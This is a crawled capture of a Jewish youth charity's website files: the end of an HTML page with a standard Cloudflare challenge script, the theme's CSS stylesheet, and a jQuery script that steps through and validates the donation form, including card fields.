<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9bfc7f8f3ce2612b',t:'MTc2ODcyMjU5NC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>




--- FILE ---
content_type: text/css
request_url: https://minyanshelanu.org/wp-content/themes/minyan/assets/css/designer.css?v=2&ver=6.9
body_size: 1426
content:
.btn.program-donation,
.home .boys-girls-programs .btn-wrap .btn,
#sponsors-section .btn-blue {
    background-color: #0f3d80;
}

.btn-white {
    color: #ffffff;
    background-color: #ff6b01;
}

.btn-white:hover,
.success .btn:hover {
    color: #fff;
    box-shadow: 0px 22px 49px rgb(7 18 21 / 28%);
}

.bg-orange {
    background-color: #0f3d80;
}

.text-orange {
    color: #0f3d80;
}

.plus-btn::after {
    border: 3px solid #0f3d80;
}

.success .number-title:not(:first-child) {
    border-left: 1px solid #00b5d0;
}

#things-section .container .more-to-give a {
    color: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    color: #0f3d80;
}

footer .footer-scrollup .fas {
    color: #0f3d80;
}

#sponsors-section ._logos .owl-dots .owl-dot.active {
    background: #0f3d80;
}

.boys-girls-programs .row label .slider::before {
    background-color: #0f3d80;
}

.hn-hero .scroll .scroller .scroll-wrapper .item.active::before,
.hn-hero .scroll .scroller .scroll-wrapper .item:hover::before {
    background-color: #00b5d0;
}

.notify .d-flex .form-wrap form .form-group .form-control {
    background-color: #00b5d0;
}

#donate-form input[type="radio"]:checked+label::after,
.page_contact #about-us .wpcf7-form input[type="radio"]:checked+label::after {
    background: #00b5d0;
}

.blue-box .show-them {
    position: relative;
    margin-bottom: 145px;
    padding-bottom: 0;
}

.blue-box .show-them::before {
    content: "";
    width: 100%;
    height: 232px;
    background-image: url('../img/shild-img.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -145px;
    left: 0;
    z-index: -1;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    position: relative;
    padding-bottom: 0;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div::before,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div::before {
    content: "";
    width: 100%;
    height: 115px;
    background-image: url('../img/shild-img-gr.png');
    background-size: cover;
    background-position: bottom;
    position: absolute;
    bottom: -115px;
    left: 0;
    z-index: -1;
}

.single-program-item {
    margin-bottom: 120px !important;
}


/*#testimonials-section{background-color: #0f3d80;}*/
.line-orange:after {
    background: url(../img/line-white.png) center center no-repeat;
    background-size: cover;
}

#featured-section .bg-dark {
    background-color: #0f3d80 !important;
}

#featured-section .text-orange {
    color: #18b5cf;
}

#featured-section .col-lg-7 .text-uppercase {
    color: #18b5cf !important;
}

#featured-section .plus-btn::after {
    border: 3px solid #18b5cf;
}

#featured-section .col-lg-5 .featured-item:before {
    background: linear-gradient(to right, rgb(15 61 128), rgba(21, 50, 58, 0.1));
}

footer .container #signup-footer .newsletter form .btn-black {
    background-color: #0f3d80;
}

.blue-box .show-them {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item>div,
.girls-programs-tabs .tab-content .tab-pane .single-program-item>div {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

.boys-programs-tabs .tab-content .tab-pane .single-program-item img,
.girls-programs-tabs .tab-content .tab-pane .single-program-item img {
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
}

#featured-section .col-lg-5 .featured-item,
#featured-section .bg-dark,
#things-section .container .more-to-give,
#featured-section .col-lg-5 .featured-item:before {
    border-radius: 5px;
}

.notify,
.take-action .container .suport {
    border-top-left-radius: 5px;
    border-bottom-left-radius: 5px;
}

/*** 22-5-24 added css start ***/
.social-wrapper a>img {
    height: auto;
}

.donation-success-tpl p.lead a {
    color: #00b5d0;
}

.donation-success-tpl p.lead a:hover,
.donation-success-tpl p.lead a:focus {
    color: #0f3d80;
}

.donation-success-tpl p.lead:first-of-type {
    color: green;
}

form.wpcf7-form.use-floating-validation-tip.sent .wpcf7-response-output {
    color: green !important;
}

#donate-form label.error {
    top: 100%;
    font-size: 13px !important;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    overflow: hidden;
    -webkit-line-clamp: 1;
    left: 0;
}

@media (max-width:1199px) {
    header nav .hamburger {
        width: 60px !important;
    }

    #testimonials-section .item {
        background-position: -30% !important;
    }
}

@media (max-width:991px) {
    .hn-hero .scroll .scroller .scroll-wrapper .item .activity-item {
        width: calc(100% - 85px);
    }

    .hn-hero .scroll {
        max-width: 100% !important;
    }
}

@media (max-width:991.5px) {
    #featured-section .col-lg-5 .featured-item {
        height: 100%;
    }
}

@media (max-width:767.5px) {
    .copyright-link {
        padding-left: 0;
        display: block !important;
        margin-left: 0 !important;
    }

    .copyright-link::before {
        display: block;
        width: 2px;
        height: 20px;
        margin: 0 auto;
        position: relative;
        top: 0;
    }

    #about-us .container .contact-us-form .form-group._textarea {
        display: inline-block;
        width: 100%;
        vertical-align: middle;
        margin-top: 23px;
    }
}

@media (max-width:479px) {
    #donate-form ._custom-select {
        width: 100%;
        max-width: 100%;
        flex: 0 0 100%;
    }
}

.wpcf7-spinner {
    visibility: hidden;
    display: block;
    background-color: #23282d;
    opacity: 0.75;
    width: 24px;
    height: 24px;
    border: none;
    border-radius: 100%;
    padding: 0;
    margin: 10px auto;
    position: relative;
}

.tnp-subscription .tnp-email.form-control::placeholder {
    color: #fff;
}
header nav .menu-main-menu-container .navbar-nav .current-menu-item a {
    color: #00b5d0;
    text-decoration: none;
    background-color: #f1f1f1;
}
#donation-modal .modal-dialog .modal-content .modal-footer .btn {
	height: 70px !important;
	width: 70px !important;
}



@media (min-width: 768px){
    .take-action .container .suport img {
        width: 100px;
        margin-left: 35px;
        margin-right: 5px;
    }
}

@media (min-width: 992px) {
    .take-action .container .suport {
        padding-left: 45px;
    }
}

@media (min-width: 1026px) {
    .take-action .container .suport {
        padding-left: 50px;
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://minyanshelanu.org/wp-content/plugins/forwardslash-donations/assets/js/donation.js?ver=3.3.1
body_size: 1003
content:
$(document).ready(function(){

    // $('.donation-step-2').hide();

    $('#donation_value_other').click(function () {
        $('#form-custom-donation-value').parent().show();
    });
	
	$('#custom-number-months').hide();
	
	$("#recurring-payment").change(function() { 

	var selectedOption = $(this).find("option:selected");
	var optionValue = selectedOption.val();	
	$('#custom-recurring-payment').val(optionValue);
		if (optionValue !== "once") {
		$('#custom-number-months').show();
		} else {
		$('#custom-number-months').hide();
		}  
	});	

    $('.selected-donation-value').on('click', function(){
        var value = $('[name="selected-donation-value"]:checked').val();
        
        if ($('[name="selected-donation-value"]:checked').val() == 'other' ) { //&& $('#form-custom-donation-value').parent().is(":visible") ) {
            value = $('[name="custom-value"').val();
        }
        else {
            // $('#donation_value_other').prop("checked", "false");
            $('#form-custom-donation-value').parent().hide();
        }
        
        if (value >= 10) {
            $('#step_2').prop('disabled', false);
        } else {
            $('#step_2').prop('disabled', true);
        }
        $('[name="donation-value"]').val(value);
        $('#total-amount').html(value);
    });
    
    $('[name="custom-value"]').on('keyup', function(){
        if ($('[name="selected-donation-value"]:checked').val() != 'other') {
            return;
        }
        var value = $(this).val();
        if (value >= 10) {
            $('#step_2').prop('disabled', false);
        } else {
            $('#step_2').prop('disabled', true);
        }
        $('[name="donation-value"]').val(value);
        $('#total-amount').html(value);
    });
	
	$.validator.addMethod("letterswithbasicpunc", function(value, element) {
    return this.optional(element) || /^[A-Za-z\s.'-]+$/.test(value);
	}, "Cardholder name must not contain numeric or special characters.");
	
	$.validator.addMethod("cardNumberLengthCheck", function(value, element) {
    const cardNumberLength = value.length;
		return cardNumberLength === 13 || ardNumberLength === 14 || ardNumberLength === 15 || cardNumberLength === 16;
	}, "Card number must be between 13 to 16 digits.");
    
    $.validator.addMethod("noWhiteSpace", function(value, element) {
        return $.trim(value).length > 0;
    }, "This field is required and cannot contain only white spaces.");

    $('#donate-form').validate({
        rules: {
            'first-name': {
            required: true,
            noWhiteSpace: true
            },
            'last-name': {
                required: true,
                noWhiteSpace: true
            },
            'email' : {
                required: true,
                email: true
            },
            'phone': {
                required: true,
                noWhiteSpace: true
            },
            'zip': {
                required: true,
                noWhiteSpace: true
            },
            'card-number' : {
                required: true,
				digits: true,
				minlength: 13,
				maxlength: 16,
				//cardNumberLengthCheck: true
            },
            'card-cvv' : {
                required: true,
				digits: true,
                minlength: 3,
                maxlength: 4
            },
            'cardholder-name' : {
                required: true,
				letterswithbasicpunc: true,
                noWhiteSpace: true
            },
            'card-expiration' : {
                required: true
            },
            'street-address' : {
                required: true,
                noWhiteSpace: true
            },
            'city' : {
                required: true,
                noWhiteSpace: true
            },
            'state' : {
                required: true,
                noWhiteSpace: true
            },
            'card-expiration-month' : {
                required: true
            },
            'card-expiration-year' : {
                required: true
            }
        },
		messages: {
			'cardholder-name': {
				letterswithbasicpunc: "Cardholder name must not contain numeric or special characters."
			},
			'card-number': {
				minlength: "Card number must be between 13 to 16 digits.",
				maxlength: "Card number must be between 13 to 16 digits.",
				//cardNumberLengthCheck: "Card number must be between 13 to 16 digits."
			}
		}
    });

    // On form submit
    $('#donate-form').on('submit', function(e) {
        $('#donate-form button.btn').prop('disabled', true);
        if ($(this).valid()) {
            $('#donate-form button.btn').prop('disabled', true);
        } else {
            $('#donate-form button.btn').prop('disabled', false);
        }
    });
    
    /**
    * Donation steps
    */
    $('#step_2').on('click', function(){
        $('.donation-step-1').hide();
        $('.donation-step-2').show();
    });
    $('#goBack').on('click', function() {
        $('.donation-step-2').hide();
        $('.donation-step-1').show();
    })
});

jQuery(document).ready(function($){
  // Click event for the CC tab
  $('#cc-tab').click(function(){
	 $('#bill-tab').removeClass('active');
	 $(this).addClass('active');
    $('#cc-tab-pane').addClass('show active');
    $('#bill-tab-pane').removeClass('show active');
	$('#donation-gateway').val('Pay By CC');
  });

  // Click event for the Bill tab
  $('#bill-tab').click(function(){
	  $('#cc-tab').removeClass('active');
	  $(this).addClass('active');
    $('#bill-tab-pane').addClass('show active');
    $('#cc-tab-pane').removeClass('show active');
	$('#donation-gateway').val('Send Me A Bill');
  });
});